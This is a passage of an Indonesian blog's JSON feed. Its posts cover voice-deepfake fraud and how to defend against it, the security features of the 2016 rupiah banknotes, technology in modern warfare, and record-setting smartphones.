suara, yang merupakan manipulasi audio berbasis Kecerdasan Buatan Generatif (Generative AI), telah melampaui fase eksperimental dan kini berfungsi sebagai alat utama dalam serangan cyber dan skema penipuan. Evolusi teknologi ini sangat mengkhawatirkan karena akurasinya mampu meniru nada, intonasi, dan aksen seseorang dengan sampel audio yang minimal, menjadikan verifikasi suara tradisional usang. Asia Pasifik (APAC), termasuk Indonesia, telah menjadi fokus serangan utama. Laporan industri menunjukkan adanya lonjakan insiden penipuan deepfake hingga 1550% di Indonesia dan kawasan APAC antara tahun 2022 dan 2023, menunjukkan betapa pesatnya adopsi teknologi ini oleh pelaku kejahatan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s1021\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" border=\"0\" data-original-height=\"872\" data-original-width=\"1021\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/w640-h546\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" title=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeepfake Suara, Ancaman Nyata atau Hype?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EPenggunaan deepfake suara paling efektif dieksekusi melalui teknik rekayasa sosial (social engineering) yang menargetkan aspek kepercayaan. Modus penipuan CEO (CEO Fraud) menjadi contoh paling merugikan. Dalam serangan ini, penipu mengkloning suara eksekutif senior—seperti CEO atau CFO—untuk memerintahkan staf keuangan melakukan transfer dana mendesak ke rekening asing. Salah satu kasus paling disorot pada awal tahun 2024 adalah insiden di mana seorang pekerja keuangan di perusahaan multinasional ditipu melalui panggilan video dan suara deepfake yang melibatkan beberapa anggota staf palsu, mengakibatkan kerugian fantastis sebesar US$25 juta (setara lebih dari Rp392 miliar).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Finansial dan Skala Global\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak finansial dari penipuan yang didukung AI ini mencapai skala global yang masif. Secara rata-rata, kerugian yang diderita perusahaan per insiden terkait deepfake pada tahun 2024 hampir mencapai USD 500.000, dan bagi perusahaan besar, kerugian ini dapat melambung hingga USD 680.000 per kasus. Ancaman deepfake terjadi dengan frekuensi yang mengkhawatirkan; diperkirakan serangan deepfake terjadi setiap lima menit sepanjang tahun 2024. Proyeksi dari pusat layanan keuangan terkemuka bahkan memperkirakan kerugian finansial global akibat penipuan berbasis AI generatif dapat melonjak dari sekitar USD 12 miliar pada2023 menjadi USD 40 miliar pada tahun 2027.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena ini menantang sistem keamanan konvensional secara fundamental. Data menunjukkan bahwa di Amerika Serikat, satu dari empat orang dewasa pernah mengalami percobaan penipuan suara AI (AI voice scam). Angka ini menegaskan bahwa deepfake suara bukan lagi ancaman teoritis bagi korporasi besar saja, tetapi sudah menjadi ancaman bervolume tinggi yang menyasar individu secara langsung. Lebih lanjut, kurang dari 5% dana yang hilang akibat skema vishing canggih ini dapat dipulihkan, karena penipu dengan cepat mencuci uang tersebut melalui jaringan money mule dan crypto mixer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk menghadapi gelombang kriminalitas digital ini, langkah mitigasi proaktif menjadi imperatif. Organisasi wajib mengimplementasikan otentikasi multifaktor yang meminimalkan ketergantungan pada suara sebagai satu-satunya alat verifikasi. Hal ini termasuk adopsi teknologi deteksi liveness real-time yang mampu mengidentifikasi artefak digital dalam audio dan video. Bagi masyarakat umum, peningkatan literasi digital dan penetapan protokol verifikasi non-digital (misalnya, kata sandi rahasia untuk anggota keluarga) adalah benteng pertahanan yang krusial. Secara keseluruhan, menghadapi deepfake suara memerlukan pergeseran paradigma, yaitu memandang setiap komunikasi telepon yang mengandung permintaan keuangan yang mendesak sebagai potensi ancaman yang harus diverifikasi melalui saluran independen.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6461958942652745940\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html","title":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s72-w640-h546-c\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3471052715350701633"},"published":{"$t":"2017-12-01T11:33:00.000+07:00"},"updated":{"$t":"2017-12-23T12:37:34.269+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Cintai Rupiah: Sistem Pengamanan Uang Rupiah Baru Termasuk Terbaik di Dunia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nPemerintah Indonesia resmi merilis sebelas (11) pecahan uang rupiah baru pada Desember tahun 2016 yang lalu. Masyarakat Indonesia patut berbangga dan semakin mencintai rupiah karena Bank Indonesia meningkatkan tingkat keamanan uang rupiah baru tersebut. Peningkatan keamanan tersebut menjadikan rupiah sebagai salah satu mata uang dengan teknologi tingkat keamanan tertinggi dan terbaik di dunia saat ini. Sekarang rupiah memiliki sistem pengamanan tiga level sehingga menjadi salah satu mata uang dengan pengamanan yang sangat kompleks daripada mata uang negara lain.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4rIeEHEpVfAjVfZpYR1K28Dr2zPEj8dyraRxtv5ZhT0LMJOPUjWJdhSST3SCSooOCkOFDTY95OGYukfXrsxKaVMrpmqRCpc_OgN9vJbO23wwtAC7Kf86IRqhDVBneQZycTqu6npDCS2A\/s1600\/ini-dia-uang-pecahan-baru-tahun-emisi-tribunnews+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Sistem Pengamanan Uang Rupiah Baru Termasuk Terbaik di Dunia www.guntara.com\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4rIeEHEpVfAjVfZpYR1K28Dr2zPEj8dyraRxtv5ZhT0LMJOPUjWJdhSST3SCSooOCkOFDTY95OGYukfXrsxKaVMrpmqRCpc_OgN9vJbO23wwtAC7Kf86IRqhDVBneQZycTqu6npDCS2A\/s400\/ini-dia-uang-pecahan-baru-tahun-emisi-tribunnews+www.guntara.com_.jpg\" title=\"Sistem Pengamanan Uang Rupiah Baru Termasuk Terbaik di Dunia www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESistem Pengamanan Uang Rupiah Baru Termasuk Terbaik di Dunia (gambar: tribun)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBank Indonesia menerapkan level pengamanan standar sesuai dengan ketentuan yang diterapkan di berbagai negara. Namun tidak semua negara menerapkan semua level pengamanan tersebut. Kategori sistem pengamanan uang ada tiga level. Pertama, Level 1\u0026nbsp;(terbuka\/\u003Ci\u003Ecovered\u003C\/i\u003E), unsur pengaman yang dapat dideteksi tanpa bantuan alat (3D). Kedua, Level 2 (semi tertutup\/semi \u003Ci\u003Ecovered\u003C\/i\u003E), unsur pengaman yang dapat dideteksi dengan menggunakan alat yang sederhana seperti kaca pembesar dan lampu ultraviolet (UV).\u0026nbsp;Ketiga, Level 3 (tertutup\/\u003Ci\u003Ecovered\u003C\/i\u003E), unsur pengaman yang hanya dapat dideteksi dengan menggunakan mesin sortasi yang dimiliki oleh Bank Sentral atau peralatan laboratorium\/forensik.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPerbedaan sistem pengamanan uang rupiah baru dengan uang rupiah lama terletak pada penguatan unsur pengamanan\u0026nbsp;untuk menanggulangi peredaran uang palsu. Penguatan tersebut dilakukan\u0026nbsp;melalui \u003Ci\u003Ecolor shifting, rainbow feature, latent image, ultra violet feature, tactile effect\u003C\/i\u003E, dan \u003Ci\u003Erectoverso\u003C\/i\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDari sisi \u003Ci\u003Ecolor shifting\u003C\/i\u003E, apabila dilihat dari sudut pandang yang berbeda, akan terjadi perubahan warna secara kontras. Dari sisi \u003Ci\u003Erainbow feature\u003C\/i\u003E, apabila dilihat dari sudut pandang tertentu akan muncul gambat tersembunyi multi warna berupa angka nominal\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDitambahkan, dari sisi \u003Ci\u003Elatent image\u003C\/i\u003E, apabila dilihat dari sudut tertentu akan muncul gambar tersembunyi berupa teks BI pada bagian depan dan angka nominal pada bagian belakang. Dari sisi \u003Ci\u003Eultra violet feature\u003C\/i\u003E (level 2), dilakukan penguatan desain \u003Ci\u003EUV feature\u003C\/i\u003E yang memendar menjadi dua warna di bawah sinar UV. Dari sisi \u003Ci\u003Erectoverso\u003C\/i\u003E, apabila diterawang akan terbentuk gambar saling isi berupa logo BI.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSelain itu,\u0026nbsp;desain uang tahun emisi (TE) 2016 dilakukan dengan penyempurnaan fitur kode tuna netra (\u003Ci\u003Eblind code\u003C\/i\u003E) dengan melakukan perubahan desain pada bentuk kode tuna netra berupa efek rabaan (\u003Ci\u003Etactile effect\u003C\/i\u003E) untuk membantu membedakan antar pecahan dengan lebih mudah.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFitur-fitur baru tersebut\u0026nbsp;mempermudah identifikasi dan meningkatkan aksesibilitas uang rupiah bagi penyandang tuna netra. Sesuai dengan amanat UU Nomor 19 Tahun 2011 tentang Pengesahan Konvensi Mengenai Hak-Hak Penyandang Disabilitas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBagi masyarakat yang menghendaki memiliki pecahan uang rupiah baru bisa menukarkannya di Bank Indonesia terdekat atau di tempat-tempat tertentu yang mendukung. Kalau pun tidak, bisa bersabar duduk manis menunggu hingga peredaran uang rupiah baru sampai ke tangan masyarakat. Ayo cintai rupiah dengan menjaga dan merawatnya dengan baik!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/3471052715350701633\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2016\/12\/sistem-pengamanan-uang-rupiah-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3471052715350701633"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3471052715350701633"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2016\/12\/sistem-pengamanan-uang-rupiah-baru.html","title":"Cintai Rupiah: Sistem Pengamanan Uang Rupiah Baru Termasuk Terbaik di Dunia"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4rIeEHEpVfAjVfZpYR1K28Dr2zPEj8dyraRxtv5ZhT0LMJOPUjWJdhSST3SCSooOCkOFDTY95OGYukfXrsxKaVMrpmqRCpc_OgN9vJbO23wwtAC7Kf86IRqhDVBneQZycTqu6npDCS2A\/s72-c\/ini-dia-uang-pecahan-baru-tahun-emisi-tribunnews+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-724519608028987453"},"published":{"$t":"2016-02-26T06:39:00.002+07:00"},"updated":{"$t":"2016-02-26T06:40:02.971+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Kemajuan Teknologi Mengubah Gaya Berperang"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nKemajuan teknologi yang selama ini terus berkembang membawa dampak perubahan pada berbagai sisi bidang kehidupan di dunia. Salah satu yang terpengaruhi adalah gaya atau cara berperang. Gaya berperang mengalami kemajuan pesat dengan bantuan teknologi. Sekarang berperang bisa menjadi lebih praktis, efektif, dan efisien. Tanpa mengeluarkan banyak tenaga khususnya tenaga manusia, dampak yang dihasilkan sudah cukup luar biasa dan mampu menghancurkan musuh.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisbkdoHZvOhmypqUib5JEpiyLFSbq3OzAwM8Qm77yBvtLSfyuAKwXzBGtpTOv-xS2QrJaj1fjt21LouZ24VPrrboRSODtKmaLV-wnogoFRj82uX3r0pH2cyzHkjWkfSsnOoNq8i4-GLZo\/s1600\/perang+dunia+teknologi.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisbkdoHZvOhmypqUib5JEpiyLFSbq3OzAwM8Qm77yBvtLSfyuAKwXzBGtpTOv-xS2QrJaj1fjt21LouZ24VPrrboRSODtKmaLV-wnogoFRj82uX3r0pH2cyzHkjWkfSsnOoNq8i4-GLZo\/s400\/perang+dunia+teknologi.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKemajuan Teknologi Mengubah Gaya Berperang (gambar: viva.co.id)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nSaat perang dunia yang lalu setiap serangan ke suatu wilayah musuh selalu diawali dengan tembakan meriam dari kapal perang ke kawasan pantai dan pengeboman pesawat terbang. Kalau situasi kawasan pantai dirasa aman untuk pendaratan pasukan dan tank, maka tembakan meriam dari kapal dihentikan lalu pengeboman dari pesawat terbang dilakukan seperlunya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPendaratan pasukan semasa perang di wilayah musuh bukan berarti kemenangan karena pasti di sana sudah mendapat sambutan hangat dari pihak lawan. Jumlah korban perang pun tidak dapat dicegah dan dihentikan, baik saat pendaratan maupun saat pasukan menyerbu kota musuh. Itulah yang terjadi pada masa perang dunia pertama dan kedua yang lampau.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDewasa ini teknologi telah mengubah gaya berperang yang lebih hemat nyawa khususnya bagi penyerang. Contohnya pada kasus perang saudara di Suriah, Russia yang terlibat langsung tidak mengacu pada pengerahan pasukan darat, tetapi menggunakan sistem presisi tembakan dan pengeboman berdasarkan pantauan satelit mata-mata yang bisa memetakan koordinat posisi ISIS dan pasukan pemberontak FSA yang menentang pemerintah Bashar Assad sehingga dari laut pun bisa dimusnahkan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHal tersebut dilakukan oleh kapal corvette Rusia Buyan tipe M-Class, yang dari jarak puluhan kilometer bisa membombardir posisi potensial ISI dan FSA dengan rudal jelajah tipe Kalibe, dan rudal lain yang keseluruhannya mencapai 26 buah rudal. Akibat pelepasan rudal dari laut Kaspia, pusat-pusat kekuatan ISIS dan FSA amburadul. Tambahan lagi pengeboman yang dilakukan jet tempur Sukhoi 27, Sukhoi 34, dan Sukhoi 35 yang termasuk jet tempur generasi kelima dengan smart bom dan clustrer yang dipandu laser serta roket yang ditembakkan helikopter.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerkat hasil pengeboman dan serangan rudal dari laut siang dan malam, maka pasukan pemerintah bisa bergerak maju. Bahkan bisa merebut kota strategis Aleppo yang selama ini dikuasai pasukan ISIS dan FSA.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nISIS dan FSA tidak mempunyai senjata antiserangan udara dan senjata antitank. Namun Rusia tidak mengerahkan pasukan darat karena serangannya untuk membantu pasukan Pemerintah Suriah. Entah kemajuan teknologi apa yang akan muncul di kemudian hari khususnya dalam dunia berperangan. Hal tersebut tentu membuat resah dan cemas seluruh warga di dunia yang merindukan perdamaian dan ketenteraman. (Sumber: \"Jeda\" dalam SKH \"Kedaulatan Rakyat\" dengan perubahan)\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/724519608028987453\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2016\/02\/kemajuan-teknologi-mengubah-gaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/724519608028987453"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/724519608028987453"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2016\/02\/kemajuan-teknologi-mengubah-gaya.html","title":"Kemajuan Teknologi Mengubah Gaya Berperang"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisbkdoHZvOhmypqUib5JEpiyLFSbq3OzAwM8Qm77yBvtLSfyuAKwXzBGtpTOv-xS2QrJaj1fjt21LouZ24VPrrboRSODtKmaLV-wnogoFRj82uX3r0pH2cyzHkjWkfSsnOoNq8i4-GLZo\/s72-c\/perang+dunia+teknologi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-444191771113786572"},"published":{"$t":"2015-11-07T06:25:00.002+07:00"},"updated":{"$t":"2015-11-07T06:25:31.467+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Berikut 5 Smartphone yang Memecahkan Rekor Dunia"},"content":{"type":"html","$t":"\u003Cstrong\u003E5  Smartphone Ini Pecahkan Rekor Dunia\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n    \u003Cimg alt=\"http:\/\/starprice.co.id\/image.php?width=462\u0026amp;height=341\u0026amp;image=\/news\/news-591010954559263279610f.jpg\" src=\"http:\/\/starprice.co.id\/news-images\/1-phone-image.jpg\" height=\"341\" width=\"462\" \/\u003E \u003Cbr \/\u003E\n\n  \u003Cbr \/\u003E\nBerbagai cara ditempuh produsen smartphone  untuk menarik konsumen. Dari spesifikasi sampai teknik marketing. Nyatanya, ada  sejumlah smartphone yang berhasil memecahkan rekor dunia dan tercatat dalam  Guinness World Record. Apa saja rekor yang dipecahkan? Berikut adalah sekilas  penjabarannya.\u003Cbr \/\u003E\n\n  \u003Cbr \/\u003E\n\u003Cstrong\u003ELG G4\u003C\/strong\u003E \u003Cbr \/\u003E\n\n  \u003Cbr \/\u003E\nSmartphone ini menjadi andalan raksasa  teknologi asal Korea Selatan, LG, pada 2015. Dikemas dengan penampilan mewah,  spesifikasinya pun secara teknis amatlah baik. Salah satu fitur unggulannya  adalah kamera utama yang diklaim nyaris setara dengan kualitas kamera DSLR.\u003Cbr \/\u003E\n\n  \u003Cbr \/\u003E\n\u003Cimg alt=\"LG G4\" src=\"http:\/\/starprice.co.id\/news-images\/2-lg-g4.jpg\" height=\"274\" width=\"500\" \/\u003E \u003Cbr \/\u003E\n\n  \u003Cbr \/\u003E\nDi kota Meksiko, 2500 orang fans LG  memecahkan \u003Ca href=\"http:\/\/www.phonearena.com\/news\/5-smartphones-that-broke-Guiness-World-Records_id70753\"\u003Erekor  dunia berfoto selfie\u003C\/a\u003E sebanyak 756 kali dalam waktu dua jam. \"Ini  memecahkan rekor sebelumnya, yakni 531 kali selfie,\"\u0026nbsp;lansir situs  Phone Arena. Rekor selfie sebelumnya dilakukan dengan menggunakan Samsung  Galaxy A3 dan A5.\u003Cbr \/\u003E\n\n  Cek \u003Ca href=\"http:\/\/starprice.co.id\/lg-g4-32gb\"\u003Eharga terbaru LG G4 edisi\u0026nbsp;32GB\u003C\/a\u003E.\u003Cbr \/\u003E\n\n  \u003Cbr \/\u003E\n\u003Cstrong\u003EGionee Elife S5.1\u003C\/strong\u003E \u003Cbr \/\u003E\n\n\u003Cimg alt=\"Gionee Elife S5.1\" border=\"0\" src=\"http:\/\/starprice.co.id\/news-images\/3-Gionee-ElifeS51.jpg\" height=\"375\" width=\"500\" \/\u003E \u003Cbr \/\u003E\n\n  Merek Gionee mungkin masih terdengar asing di  telinga. Produsen gadget asal Cina ini memang belumlah lama terjun ke bisnis  teknologi informasi. Namun, Gionee ingin membuat terobosan melalui smartphone  tertipis. Ponsel yang diberi nama Elife S5.1 ini memiliki ketebalan 5,1  milimeter.\u003Cbr \/\u003E\n\n  Saat diluncurkan pada September 2014, ukuran  tersebut belumlah tertandingi. Adapun kapasitas baterainya pun sangat besar,  yakni 6020 mAh.\u003Cbr \/\u003E\n\n  \u003Cbr \/\u003E\n\u003Cstrong\u003EOppo R5\u003C\/strong\u003E \u003Cbr \/\u003E\n\n  \u003Cbr \/\u003E\n\n  \u003Cimg alt=\"Oppo R5\" border=\"0\" src=\"http:\/\/starprice.co.id\/news-images\/4-oppo-r5.jpg\" height=\"375\" width=\"500\" \/\u003E \u003Cbr \/\u003E\n\n  \u003Cbr \/\u003E\nGionee  Elife S5.1 hanya sebentar bertengger di urutan teratas sebagai smartphone  tertipis. Pasalnya, Oppo R5 saat diluncurkan pada  Oktober 2014 menawarkan ketebalan 4,85 milimeter. \"R5 dapat menjadi  pilihan bagi kalian yang ingin memiliki ponsel ramping dengan kualitas audio  yang baik,\" lansir Phone Arena.\u003Cbr \/\u003E\n\n  Cek \u003Ca href=\"http:\/\/starprice.co.id\/oppo-r5-putih\"\u003Eharga terbaru Oppo R5 edisi\u0026nbsp;Putih\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n  \u003Cstrong\u003EHTC One\u003C\/strong\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n  \u003Cimg alt=\"HTC One\" border=\"0\" src=\"http:\/\/starprice.co.id\/news-images\/5-htc-one.jpg\" height=\"375\" width=\"500\" \/\u003E \u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\nProdusen  asal Taiwan, HTC, memang belumlah berhasil mengalahkan Samsung atau iPhone jika  ditilik dari segi penjualan. Namun, produknya, HTC One, menawarkan penampilan  animasi mosaik dengan ukuran yang cukup melebar. Fitur ini tercatat sebagai  animasi mosaik paling lebar yang pernah ada di smartphone.\u003Cbr \/\u003E\n\n  Cek \u003Ca href=\"http:\/\/starprice.co.id\/HTC-One-X-White\"\u003Eharga terbaru HTC One edisi\u0026nbsp;X White\u003C\/a\u003E\u0026nbsp;dan \u003Ca href=\"http:\/\/starprice.co.id\/htc-one-m9-32-gb-gold-silver\"\u003EHTC One\u0026nbsp;M9 32GB Gold - Silver\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cstrong\u003ELG Optimus 2X\u003C\/strong\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n  \u003Cimg alt=\"LG Optimus 2X\" border=\"0\" src=\"http:\/\/starprice.co.id\/news-images\/6-lg-optimus-x.jpg\" height=\"375\" width=\"500\" \/\u003E \u003Cbr \/\u003E\n\n  \u003Cbr \/\u003E\nOptimus  2X memecahkan rekor 